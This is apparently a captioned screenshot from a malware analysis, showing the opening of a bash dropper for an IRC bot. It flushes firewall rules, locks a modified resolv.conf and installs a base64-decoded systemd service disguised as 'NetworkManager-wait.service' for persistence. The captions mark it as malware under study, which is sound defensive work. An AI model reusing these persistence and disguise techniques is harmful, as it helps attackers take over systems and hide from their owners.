 1 #!/bin/bash
2
3 function INIT_MAIN(){
4 SET_DNS_SERVER
5 CHECK_SYSTEMD
6 SET_SO_FILE
7 SETUP_IRCBOT
8 CLEANUP_TRACES
9 }
Adding DNS servers to the system
10
11
12 function SET_DNS_SERVER(){
13 iptables -F
14 chattr -ia /etc/ /etc/resolv.conf 2>/dev/null
15 cat /etc/resolv.conf | grep 'nameserver 8.8.8.8' 2>/dev/null || echo 'nameserver 8.8.8.8' >> /etc/resolv.conf
16 cat /etc/resolv.conf | grep 'nameserver 8.8.4.4' 2>/dev/null || echo 'nameserver 8.8.4.4' >> /etc/resolv.conf
17 chattr +i /etc/resolv.conf 2>/dev/null
18 }
19
20
21 function CHECK_SYSTEMD(){
22 if type systemctl 2>/dev/null 1>/dev/null; then
Set malware persistance
23 SYSTEMD_SERVICE
24 else
25 INITD_SERVICE
26 fi
27 }
28
29
30 function SYSTEMD_SERVICE(){
31 if [ ! -f "/lib/systemd/system/NetworkManager-wait.service" ]; then
32 chattr -ia /lib/ /lib/systemd/ /lib/systemd/system/ 2>/dev/null
33 mkdir -p /lib/systemd/system/ 2>/dev/null
34 if ! type nice 2>/dev/null 1>/dev/null; then
35 export SYSTEMDSRV=
36 else
37 export SYSTEMDSRV=
38 fi
39 echo $SYSTEMDSRV | base64 -d > /lib/systemd/system/NetworkManager-wait.service
40 fi
41 systemctl --system daemon-reload 2>/dev/null
42 systemctl enable NetworkManager-wait.service 2>/dev/null
43 systemctl start NetworkManager-wait.service 2>/dev/null
44 }